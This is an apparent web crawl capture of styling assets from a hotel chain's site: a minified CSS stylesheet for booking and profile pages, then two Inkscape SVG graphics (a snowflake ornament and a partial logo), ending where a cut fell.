h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (min-width:1044px){.azimut-bonus__title{font-size:60px}}.azimut-bonus__text{font-size:15px;font-weight:400;line-height:24px;margin-bottom:40px;max-width:467px}@media only screen and (min-width:1044px){.azimut-bonus__text{font-size:18px;margin-bottom:70px}}.azimut-bonus__sign-in-link{padding-left:40px;padding-right:30px}@media only screen and (max-width:767.98px){.azimut-bonus__sign-in-link{display:block;margin-top:10px}}.azimut-bonus_margin-1{margin-bottom:80px}@media only screen and (max-width:1239.98px){.azimut-bonus_margin-1{margin-bottom:60px}}@media only screen and (max-width:767.98px){.azimut-bonus_margin-1{margin-bottom:40px}}.input-group_azimut-bonus .form-control{height:50px}@media only screen and (max-width:575.98px){.input-group_azimut-bonus .form-control{margin-bottom:10px;width:100%}}.input-group_azimut-bonus .btn{height:50px;min-width:153px}@media only screen and (max-width:575.98px){.input-group_azimut-bonus .input-group-append{width:100%}}.input-group_azimut-bonus .input-group__btn-sign-in-link{margin-left:20px;padding-left:40px;padding-right:30px}@media only screen and (max-width:767.98px){.input-group_azimut-bonus .input-group__btn-sign-in-link{display:block;margin:10px 0 0;padding-left:20px;padding-right:20px;width:100%}}.sign-in-links{display:flex;margin-top:15px}.sign-in-links__links-register{margin-left:auto}.sign-in-links a{align-items:center;color:#fff;display:inline-block;margin-bottom:10px;text-decoration:underline}.sign-in-links a:focus,.sign-in-links a:hover{text-decoration:none}.sign-in-links a [class*=icon]{display:inline-block;font-size:26px;line-height:1;margin-right:10px;vertical-align:middle}@media only screen and (max-width:1043.98px){.sign-in-links a [class*=icon]{font-size:44px}.sign-in-links__text{display:none}}.azimut-life-card{color:#fff;height:200px;margin-bottom:20px;padding:20px 20px 45px;position:relative}@media only screen and (min-width:1044px){.azimut-life-card{padding:30px 25px 65px}}.azimut-life-card:not(.azimut-life-card_text):after{background:rgba(0,0,0,.5);bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:0}@media only screen and (min-width:768px){.azimut-life-card_lg{height:580px}}.azimut-life-card_lg .azimut-life-card__title{-webkit-line-clamp:3;font-size:24px;line-height:1.3;max-height:96px}@media only screen and (min-width:1044px){.azimut-life-card_lg .azimut-life-card__title{font-size:44px;font-weight:300;line-height:1.2;max-height:160px}}@media only screen and (max-width:767.98px){.azimut-life-card_lg .azimut-life-card__title{display:block;font-size:18px;max-height:none}}@media only screen and (min-width:768px){.azimut-life-card_md{height:300px}.azimut-life-card_sm{height:260px}}.azimut-life-card_text{color:#000;padding:15px 0 40px}@media only screen and (min-width:768px){.azimut-life-card_text{height:260px}}.azimut-life-card_text .azimut-life-card__title{font-size:15px;margin-bottom:0}.azimut-life-card__img{bottom:0;left:0;position:absolute;right:0;top:0;z-index:0}.azimut-life-card__img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.azimut-life-card__content{height:100%;position:relative;z-index:1}.azimut-life-card__title{-webkit-box-orient:vertical;-webkit-line-clamp:4;display:-webkit-box;font-size:18px;font-weight:400;line-height:1.33;max-height:128px;overflow:hidden;text-overflow:ellipsis}@media only screen and (min-width:1044px){.azimut-life-card__title{font-size:24px}}@media only screen and (max-width:1043.98px){.azimut-life-card__title{max-height:96px}}.azimut-life-card__link{bottom:-25px;left:0;position:absolute}.azimut-life-card__text{-webkit-box-orient:vertical;-webkit-line-clamp:4;display:-webkit-box;font-size:15px;font-weight:300;line-height:1.45;max-height:87px;overflow:hidden;text-overflow:ellipsis}.life__news .item__news .date{white-space:nowrap}.about-hotel .container{position:relative}.about-hotel__body{border:1px solid #e1e1e1;position:relative}.about-hotel__description{font-size:16px;font-weight:300;line-height:1.6;margin-bottom:20px}.about-hotel__description p:last-child{margin-bottom:0}.about-hotel__button-rooms{margin:auto 0 25px}.about-hotel__button-rooms-link{padding-right:20px}.about-hotel__notice{bottom:100%;margin-bottom:40px;position:absolute;right:0;width:32.3%;z-index:2}@media only screen and (max-width:1239.98px){.about-hotel__notice{width:40.3%}}@media only screen and (max-width:1043.98px){.about-hotel__notice{bottom:0;margin-bottom:20px;position:relative;width:auto}}.about-hotel__gallery .thumbs-gallery-container .swiper-pagination{display:none}.about-hotel__data{padding:25px 35px 25px 20px}.about-hotel__bar{background:#fbfbfb;font-size:14px;margin-top:auto;padding:12px 12px 12px 19px}.about-hotel__contacts{position:relative}.about-hotel__contacts-item{margin-bottom:10px;padding-left:25px;position:relative}.about-hotel__contacts-item:last-child{margin-bottom:0}.about-hotel__contacts-icon{color:#2b2a29;font-size:16px;left:0;position:absolute;top:.2em}.about-hotel__contacts-icon_map{fill:none;stroke-width:.9}@media only screen and (max-width:1043.98px){.about-hotel__data{padding:0 30px 20px}}@media only screen and (max-width:767.98px){.about-hotel__bar{padding-left:40px}}.news-a__grid_1 .news-a__grid-item,.news-a__head,.offers-a__grid_1 .offers-a__grid-item,.offers-a__head{margin-bottom:20px}.reservations__empty{margin-bottom:24px}.reservations__tabs{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.reservations__tabs-item{padding:25px 25px 1px}.reservations__group{margin-bottom:50px}.reservations__group-head{margin-bottom:20px}.reservations__grid_1 .reservations__grid-item{border-bottom:1px solid #ddd;margin-bottom:25px;padding-bottom:25px}.reservations__grid_1 .reservations__grid-item:last-child{border-bottom:0;padding-bottom:0}.reservations__button-more{margin-bottom:25px;text-align:center}@media only screen and (max-width:767.98px){.reservations__tabs{background:none;box-shadow:none}.reservations__tabs-item{padding:20px 0 1px}}.profile{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1)}.profile__data{padding:68px 100px}.profile__form-captcha{max-width:400px}.profile__form-item{margin-bottom:25px}.profile__form-item_margin-1{margin-bottom:15px}.profile__form-item_button-submit{padding-top:20px}.profile__form-caption{color:#656361;margin-bottom:10px;position:relative}.profile__form-caption .btn-tooltip{position:absolute;right:0;top:.1em}.profile__form-caption_tooltip{padding-right:25px}.profile__form-input{position:relative}.profile__form-input-text_password{padding-right:40px}.profile__form-input-text_password::-webkit-credentials-auto-fill-button{display:none}.profile__form-input-text_password::-ms-clear,.profile__form-input-text_password::-ms-reveal{display:none}.profile__form-button-password-show{background:none;border:0;display:block;font-size:20px;margin-top:-.5em;padding:0;position:absolute;right:12px;top:50%}.profile__form-button-password-show:after,.profile__form-button-password-show:before{background:url(/images/_src/icons/10-eye-close.svg) no-repeat 0 0/cover;content:"";display:block;height:1em;width:1em}.profile__form-button-password-show:after{background-image:url(/images/_src/icons/10-eye.svg);display:none}.profile__form-button-password-show.shown:before{display:none}.profile__form-button-password-show.shown:after{display:block}.profile__work{max-width:400px}.profile__work-grid_1 .profile__work-grid-item{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:25px}.profile__work-form-add{margin-top:30px}.profile__work-bar{margin-top:40px}.profile__work-captcha{margin-bottom:30px}.profile__work-btn-save{align-items:center;display:flex;line-height:1.3}.profile__work-btn-cancel{padding-left:20px}.profile__family{max-width:400px}.profile__family-grid_1 .profile__family-grid-item{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:25px}.profile__family-grid_1 .profile__family-grid-item_relationship{padding-bottom:10px}.profile__family-form-add{margin-top:30px}.profile__family-btn-save,.profile__family-remark{margin-top:50px}.profile__preferences-group{margin-bottom:45px}.profile__preferences-group-head{margin-bottom:20px}.profile__preferences-group-intro{margin-top:5px}.profile__preferences-item{margin-bottom:20px}.profile__preferences-group_1 .profile__preferences-group-head{margin-bottom:30px}.profile__preferences-group_1 .profile__preferences-btn-add{padding-top:10px}.profile__preferences-bar{margin-top:40px}.profile__preferences-captcha{margin-bottom:30px;max-width:400px}.profile__preferences-btn-save{align-items:center;display:flex;line-height:1.3}.profile__preferences-btn-cancel{max-width:200px;padding-left:20px}.profile__avatar{overflow:hidden;position:relative}.profile__avatar-data{align-items:center;display:flex;margin-left:-10px;margin-right:-10px}.profile__avatar-picture{align-items:center;display:flex;justify-content:center;padding:0 10px;width:33.33%}.profile__avatar-picture-img{max-height:200px;max-width:100%;vertical-align:top}.profile__avatar-picture-text{font-size:14px;line-height:1.3}.profile__avatar-bar{padding:0 10px;text-align:center;width:33.33%}.profile__avatar-button-select{display:block;margin-bottom:10px;padding:10px 15px}.profile__avatar-input{opacity:0;position:absolute;right:100%;top:0}.react-select-custom__input{display:inline-block}.react-select-custom__input-2{background:0;border:0;box-sizing:content-box;color:inherit;font-size:inherit;opacity:1;outline:0;padding:0;width:2px}.react-select-custom__input-3{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:18px;font-style:normal;font-weight:400;height:0;left:0;letter-spacing:normal;overflow:scroll;position:absolute;text-transform:none;top:0;visibility:hidden;white-space:pre}@media (max-width:1240px){.profile__data{padding-left:50px;padding-right:50px}}@media (max-width:1043px){.profile__data{padding:30px}}@media (max-width:767px){.profile{background:none;box-shadow:none}.profile__menu{padding-bottom:30px}.profile__data{padding:0}.profile__form-item{margin-bottom:20px}.profile__form-item_margin-1,.profile__preferences-item{margin-bottom:15px}.profile__avatar-data{display:block}.profile__avatar-picture{text-align:center;width:auto}.profile__avatar-bar{margin-top:15px;width:auto}.profile__work-btn-save{display:block}.profile__work-btn-cancel{margin-top:15px;padding-left:0}.profile__preferences-btn-save{display:block}.profile__preferences-btn-cancel{margin-top:15px;max-width:none;padding-left:0}}.special__offers--big>a{height:100%;position:absolute;width:100%;z-index:5}.azimut-life-card>a{height:100%;left:0;position:absolute;top:0;width:100%;z-index:999}.list__hotels--wrap .nav-tabs{border:none}.list__hotels--wrap .nav-tabs .nav-link.active:after{display:none}.position__map>img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.position__map:hover>a{opacity:1}.position__map:hover>.shadow{opacity:.7}.position__map>a{background:#333;color:#fff;left:calc(50% - 120px);opacity:0;padding:13px 50px;position:absolute;top:calc(50% - 25px);transition:opacity .2s;z-index:1000}.position__map>a:hover{text-decoration:none}.position__map>.shadow{background:#fff;height:100%;left:0;opacity:0;position:absolute;top:0;transition:.2s;width:100%;z-index:999}.meetings_page .main-filter__btn{float:right}.item_facilities.item>a{min-height:140px}.contacts__hotels .nav-tabs{border-bottom:none}.city.hotel__item{width:24.22%}.react-datepicker-popper{z-index:10!important}.bookingGuests,.lang-menu{background-color:#fff;border-radius:4px;color:#000;display:none;padding-bottom:5px;z-index:10!important}.bookingGuests label{color:#000!important}.bookingGuests input{border:1px solid silver!important;border-radius:4px}.bookingGuests.show,.lang-menu.show{display:block}.navbar-laravel{background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.04)}.navbar-laravel ul{list-style-type:none}.navbar-laravel .nav-item{position:relative}.navbar-collapse{background-color:#fff;border:1px solid rgba(0,0,0,.125);display:none!important;flex-direction:column;left:0;padding:5px;position:absolute;top:100%;width:120px;z-index:10000}.nav-item .navbar-collapse .navbar-collapse{left:100%;top:0}.nav-item:hover>.navbar-collapse{display:flex!important}.guest-details .quest__wrap .quest__wrap--input .quest__item input.error{border:1px solid #e4002b}.guest-details .quest__wrap .quest__wrap--input .quest__item--addres input.error,.guest-details .quest__wrap .quest__wrap--input .quest__item--postalcode input.error{border:1px solid #e4002b!important}.check-black input[type=checkbox].error+label:before{border:1px solid #e4002b}.sum-form_error_message,.summary_error_message{color:red}.sum-form_error_message_margin-1,.summary_error_message_margin-1{margin-top:15px}.has_cursor{cursor:pointer}.min-width-60{min-width:60px}.reservation__widget-readonly input::-moz-placeholder{color:silver!important}.promocode-readonly,.reservation__widget-readonly div,.reservation__widget-readonly input::placeholder{color:silver!important}.disabledButton{background:silver!important;border-color:silver;pointer-events:none}.arrow__bottom_up,.show-more-link_left:after{transform:rotate(180deg)}.icon-rounded img{max-height:100%;max-width:100%}.forgot-link{color:#e4002b!important;cursor:pointer}@media (max-width:1043.98px){._breakfast .sum-form__default-label{display:flex}}._cancelled{color:#e4002b}.meeting-dates-filter{width:100%}.customNav.disabled{display:none}button:disabled{pointer-events:none}.red_checker{border:1px solid #e4002b}a.cookieA,ul.cookieUL{float:left;margin:0;padding:3px 15px;width:-moz-fit-content!important;width:fit-content!important}ul.cookieUL li{display:inline;margin-right:15px}.specialDates{display:block!important}@media print{.footer,.main-header-base{display:none}}.app{min-height:100%}.app,.app__inner{display:flex;flex-direction:column}.app__inner{flex-grow:1}.link{color:#28bae9;text-decoration:underline}.link:focus,.link:hover{color:#28bae9;text-decoration:none}.hotel__specials .header{font-size:60px;font-weight:300;line-height:1.2;margin-bottom:38px}@media only screen and (max-width:1043.98px){.hotel__specials .header{font-size:44px;margin-bottom:20px}}.hotel__specials .list__specials{display:flex;overflow-x:scroll}@media only screen and (min-width:1240px){.hotel__specials .list__specials{flex-wrap:wrap;justify-content:space-between;overflow-x:visible}}.hotel__specials .list__specials .specials__item{flex-basis:250px;height:200px;max-width:250px;min-width:250px;position:relative}@media only screen and (min-width:576px){.hotel__specials .list__specials .specials__item{flex-basis:320px;max-width:320px;min-width:320px}}.hotel__specials .list__specials .specials__item+.specials__item{margin-left:20px}@media only screen and (min-width:1240px){.hotel__specials .list__specials .specials__item+.specials__item{margin-left:0}.hotel__specials .list__specials .specials__item{flex-basis:auto;height:200px;max-width:none;min-width:auto;width:32%}.hotel__specials .list__specials .specials__item:nth-child(4),.hotel__specials .list__specials .specials__item:nth-child(5),.hotel__specials .list__specials .specials__item:nth-child(6){margin-top:15px}}.hotel__specials .list__specials .specials__item img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.hotel__specials .list__specials .specials__item .text{color:#fff;font-size:18px;left:18px;line-height:24px;position:absolute;top:22px}.book__directly{box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;height:100%;padding:30px 25px 0;width:100%}@media only screen and (max-width:575.98px){.book__directly{padding:10px 25px 0;width:100%}}.book__directly .header__directly{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16}@media only screen and (max-width:575.98px){.book__directly .header__directly{font-size:24px;font-weight:500;line-height:32px}}.book__directly .top{flex:1 0 auto}@media only screen and (max-width:1239.98px){.book__directly .top{padding:15px 0}}.book__directly .description{font-size:18px;font-weight:300;line-height:24px;margin-top:1em}@media only screen and (max-width:575.98px){.book__directly .description{font-size:15px;line-height:22px}}.book__directly .btn__sign{background:#e4002b;color:#fff;display:inline-block;font-size:15px;margin:0 0 42px;padding:13px 51px;text-align:center;width:100%}.book__directly .btn__sign:hover{text-decoration:none}@media only screen and (max-width:575.98px){.book__directly .btn__sign{margin:0 0 30px}}.book__directly .btn__sign .arrow{height:10px;width:10px}.flickity-page-dots{bottom:-22px}.flickity-page-dots .dot{border-radius:0;height:4px;margin:0;width:70px}.flickity-page-dots .button{font-size:22px}.flickity-page-dots .button-group{margin-bottom:20px}.nav-tabs-custom .nav-link{color:#aaa;font-size:18px;font-weight:300;line-height:1.3;margin-right:30px;padding:0}.nav-tabs-custom .nav-link.active,.nav-tabs-custom .nav-link:focus,.nav-tabs-custom .nav-link:hover{color:#222}ul.tabs{list-style:none;margin:0;padding:0 0 28px}@media only screen and (min-width:1044px){ul.tabs{text-align:center}}ul.tabs .tab-link .current{font-weight:400}ul.tabs .tab-link-events,ul.tabs li{background:none;color:#aaa;cursor:pointer;display:inline-block;font-size:18px;font-weight:300;line-height:1.3;margin-right:30px}@media only screen and (min-width:1044px){ul.tabs li{padding:10px 15px}}ul.tabs li.current{color:#222;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.tab-content{background:#fff}.tab-content.current{display:inherit}.customNav{display:none}@media only screen and (min-width:1044px){.customNav{display:block}}.am-next:before,.am-prev:before{color:#2b2a29;cursor:pointer;font-size:26px;line-height:1}.am-prev{margin-right:5px}.am-prev:before{content:"\e938"}.am-next:before{content:"\e939"}.customNav button{background:none;border:none;padding:0}.customNav button:focus{outline:none}.item{color:#2b2a29;display:flex;position:relative}.tabs__block{width:100%}.button{font-size:22px}.button-group{margin-bottom:20px}.js-tabs .tab{cursor:pointer;display:inline-block;text-decoration:none}.js-tabs .tab.active{background-color:#fff;cursor:default}.js-tabs .panels{background-color:#fff;padding:.5em 0;width:100%}.js-tabs .panels ul{padding:0}.js-tabs .panel{display:none}.js-tabs .panel.active{display:block}.structure__list .gallery-slider{display:flex;flex-wrap:wrap}.structure__list .carousel-cell{border-radius:5px;height:auto;margin-right:10px;width:100%}.structure__list .carousel-cell:before{color:#fff;display:none;text-align:center}.wrap__contact--map{height:100%;width:100%}.position__map{background:#ccc;height:400px;order:2;position:relative;width:100%}@media only screen and (min-width:1044px){.position__map{height:100%;position:absolute;right:0;top:0;width:59%}}.overflow__map{background:none;height:100%;position:absolute;z-index:100}.hotel_social{margin-top:40px}@media only screen and (max-width:1043.98px){.hotel_social{display:flex;justify-content:space-between}}@media only screen and (max-width:575.98px){.hotel_social{flex-direction:column}}.hotel_social .header{color:#fff;font-size:18px;line-height:24px;padding:0 0 10px}.hotel_social .text{color:#fff}.hotel_social .list__social--icon{display:flex}.hotel_social .list__social--icon a{color:#fff;display:inline-block;font-size:22px;margin-right:7px}.hotel_social .list__social--icon a:focus,.hotel_social .list__social--icon a:hover{opacity:.8;text-decoration:none}.hotel_social .list__social--icon a:last-child{margin-right:0}.wrap__contact--mobile{display:block}@media only screen and (max-width:1043.98px){.wrap__contact--mobile{display:flex;justify-content:space-between}}@media only screen and (max-width:575.98px){.wrap__contact--mobile{display:block}}.font-weight-normal{font-weight:400!important}.nav-tabs .nav-link{border-left-width:0;border-right-width:0;color:#2b2a29}.nav-tabs .nav-link.active{position:relative}.nav-tabs .nav-link.active:after{background:#2b2a29;bottom:0;content:"";height:3px;left:0;position:absolute;right:0}.border-white{border-color:#fff}.row_sm{margin-left:-10px;margin-right:-10px}.row_sm>[class*=col]{padding-left:10px;padding-right:10px}[class*=az-icon-][class*=-c]{font-size:80%}.terms{margin-top:100px}.terms h3{text-align:center}.theme-promo{background:url(/images-static/promo/black-friday/2-pattern.webp) repeat 50% 0}.theme-promo .app__inner{width:100%}.theme-new-year{background:url(/images-static/new-year/2-pattern.webp) repeat 50% 0}.theme-noLayout .app{min-height:0}


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images-static/new-year/1-2.svg
body_size: 1696
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   version="1.1"
   id="Слой_1"
   x="0px"
   y="0px"
   viewBox="0 0 110 567.00002"
   xml:space="preserve"
   sodipodi:docname="1-2.svg"
   width="110"
   height="567"
   inkscape:version="1.2.2 (732a01da63, 2022-12-09)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs91" /><sodipodi:namedview
   id="namedview89"
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1.0"
   inkscape:pageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0"
   showgrid="false"
   inkscape:zoom="31.523854"
   inkscape:cx="54.958381"
   inkscape:cy="444.86946"
   inkscape:window-width="1920"
   inkscape:window-height="1129"
   inkscape:window-x="-8"
   inkscape:window-y="-8"
   inkscape:window-maximized="1"
   inkscape:current-layer="Слой_1"
   inkscape:showpageshadow="2"
   inkscape:deskcolor="#d1d1d1" />
<style
   type="text/css"
   id="style2">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	
		.st1{clip-path:url(#SVGID_2_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	
		.st2{clip-path:url(#SVGID_4_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	
		.st3{clip-path:url(#SVGID_6_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	
		.st4{clip-path:url(#SVGID_8_);fill:none;stroke:#FFFFFF;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<line
   class="st0"
   x1="55"
   y1="457.74377"
   x2="55"
   y2="511.99979"
   id="line4" />
<polyline
   class="st0"
   points="80.47,277.7 54.69,293.44 28.91,277.7 "
   id="polyline6"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="68.65,265.01 54.69,273.54 40.73,265.01 "
   id="polyline8"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<g
   id="g18"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)">
	<defs
   id="defs11">
		<rect
   id="SVGID_1_"
   width="109.38"
   height="364.92999"
   x="0"
   y="0" />
	</defs>
	<clipPath
   id="SVGID_2_">
		<use
   xlink:href="#SVGID_1_"
   style="overflow:visible"
   id="use13"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<line
   class="st1"
   x1="54.689999"
   y1="364.17999"
   x2="54.689999"
   y2="310.23999"
   clip-path="url(#SVGID_2_)"
   id="line16" />
</g>
<polyline
   class="st0"
   points="28.91,342.77 54.69,327.03 80.47,342.77 "
   id="polyline20"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="40.73,355.46 54.69,346.93 68.65,355.46 "
   id="polyline22"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<g
   id="g32"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)">
	<defs
   id="defs25">
		<rect
   id="SVGID_3_"
   width="109.38"
   height="364.92999"
   x="0"
   y="0" />
	</defs>
	<clipPath
   id="SVGID_4_">
		<use
   xlink:href="#SVGID_3_"
   style="overflow:visible"
   id="use27"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<line
   class="st2"
   x1="108.63"
   y1="310.23999"
   x2="54.689999"
   y2="310.23999"
   clip-path="url(#SVGID_4_)"
   id="line30" />
</g>
<polyline
   class="st0"
   points="87.23,336.02 71.49,310.24 87.23,284.46 "
   id="polyline34"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="99.91,324.19 91.39,310.24 99.91,296.28 "
   id="polyline36"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<g
   id="g46"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)">
	<defs
   id="defs39">
		<rect
   id="SVGID_5_"
   width="109.38"
   height="364.92999"
   x="0"
   y="0" />
	</defs>
	<clipPath
   id="SVGID_6_">
		<use
   xlink:href="#SVGID_5_"
   style="overflow:visible"
   id="use41"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<line
   class="st3"
   x1="0.75"
   y1="310.23999"
   x2="54.689999"
   y2="310.23999"
   clip-path="url(#SVGID_6_)"
   id="line44" />
</g>
<polyline
   class="st0"
   points="22.16,284.46 37.9,310.24 22.16,336.02 "
   id="polyline48"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="9.47,296.28 17.99,310.24 9.47,324.19 "
   id="polyline50"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<line
   class="st0"
   x1="93.356194"
   y1="473.63339"
   x2="55"
   y2="511.99979"
   id="line52" />
<polyline
   class="st0"
   points="95.93,305.46 66.57,298.36 59.47,269 "
   id="polyline54"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="96.54,288.13 80.64,284.29 76.8,268.39 "
   id="polyline56"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<line
   class="st0"
   x1="16.643812"
   y1="550.35614"
   x2="55"
   y2="511.99979"
   id="line58" />
<polyline
   class="st0"
   points="13.46,315.01 42.82,322.11 49.92,351.47 "
   id="polyline60"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="12.85,332.34 28.74,336.19 32.59,352.08 "
   id="polyline62"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<line
   class="st0"
   x1="93.356194"
   y1="550.35614"
   x2="55"
   y2="511.99979"
   id="line64" />
<polyline
   class="st0"
   points="59.47,351.47 66.57,322.11 95.93,315.01 "
   id="polyline66"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="76.8,352.08 80.64,336.19 96.54,332.34 "
   id="polyline68"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<line
   class="st0"
   x1="16.643812"
   y1="473.63339"
   x2="55"
   y2="511.99979"
   id="line70" />
<polyline
   class="st0"
   points="49.91,269 42.82,298.36 13.45,305.46 "
   id="polyline72"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<polyline
   class="st0"
   points="32.59,268.39 28.74,284.29 12.84,288.13 "
   id="polyline74"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)" />
<g
   id="g86"
   transform="matrix(1.0056683,0,0,1.0056723,1.5289633e-6,200)">
	<defs
   id="defs77">
		<rect
   id="SVGID_7_"
   width="109.38"
   height="364.92999"
   x="0"
   y="0" />
	</defs>
	<clipPath
   id="SVGID_8_">
		<use
   xlink:href="#SVGID_7_"
   style="overflow:visible"
   id="use79"
   x="0"
   y="0"
   width="100%"
   height="100%" />
	</clipPath>
	<circle
   class="st4"
   cx="54.689999"
   cy="252.11"
   r="4.1900001"
   clip-path="url(#SVGID_8_)"
   id="circle82" />
	<line
   class="st4"
   x1="54.689999"
   y1="247.92"
   x2="54.689999"
   y2="0.75"
   clip-path="url(#SVGID_8_)"
   id="line84"
   transform="matrix(1,0,0,1.8063175,0,-200.22668)"
   inkscape:label="line84"
   style="stroke-linecap:butt" />
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/logo-center.svg
body_size: 3517
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   width="155"
   height="126"
   viewBox="0 0 155 126"
   version="1.1"
   id="svg896"
   inkscape:version="1.1.1 (3bf5ae0d25, 2021-09-20)"
   sodipodi:docname="logo-center.svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview898"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:document-units="mm"
     showgrid="false"
     units="px"
     inkscape:zoom="3.6203867"
     inkscape:cx="99.713105"
     inkscape:cy="57.314319"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="layer1" />
  <defs
     id="defs893">
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath438">
      <path
         d="M 0,0 H 1060.157 V 595.276 H 0 Z"
         id="path436" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath454">
      <path
         d="M 0,0 H 1060.157 V 595.276 H 0 Z"
         id="path452" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath502">
      <path
         d="M 0,0 H 1060.157 V 595.276 H 0 Z"
         id="path500" />
    </clipPath>
    <clipPath
       clipPathUnits="userSpaceOnUse"
       id="clipPath526">
      <path
         d="M 0,0 H 1060.157 V 595.276 H 0 Z"
         id="path524" />
    </clipPath>
  </defs>
  <g
     inkscape:label="Слой 1"
     inkscape:groupmode="layer"
     id="layer1">
    <g
       id="g432"
       transform="matrix(1.3318668,0,0,-1.3317803,-289.78305,578.7222)"
       style="fill:#ffffff">
      <g
         id="g434"
         clip-path="url(#clipPath438)"
         style="fill:#ffffff">
        <g
           id="g440"
           transform="translate(226.3396,375.771)"
           style="fill:#ffffff">
          <path
             d="m 0,0 c -2.258,0 -3.444,-1.033 -3.865,-2.258 h -4.133 c 0.574,3.176 3.368,5.855 8.151,5.855 4.783,0 7.96,-2.564 7.96,-7.118 V -16.378 H 4.056 v 2.219 c -1.377,-1.722 -3.52,-2.679 -6.046,-2.679 -3.788,0 -6.773,2.296 -6.773,6.123 0,3.865 2.985,6.161 7.845,6.161 h 4.745 v 1.11 C 3.827,-1.148 2.181,0 0,0 m 3.827,-9.031 v 1.186 h -4.439 c -2.22,0 -3.75,-0.957 -3.75,-2.717 0,-1.76 1.377,-2.717 3.329,-2.717 2.602,0 4.86,1.607 4.86,4.248"
             style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
             id="path442" />
        </g>
      </g>
    </g>
    <g
       id="g444"
       transform="matrix(1.3318668,0,0,-1.3317803,28.13582,95.554689)"
       style="fill:#ffffff">
      <path
         d="M 0,0 10.103,12.284 H 0 V 16.11 H 15.613 V 12.705 L 5.511,0.421 H 15.613 V -3.406 H 0 Z"
         style="fill:#ffffff;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path446" />
    </g>
    <g
       id="g448"
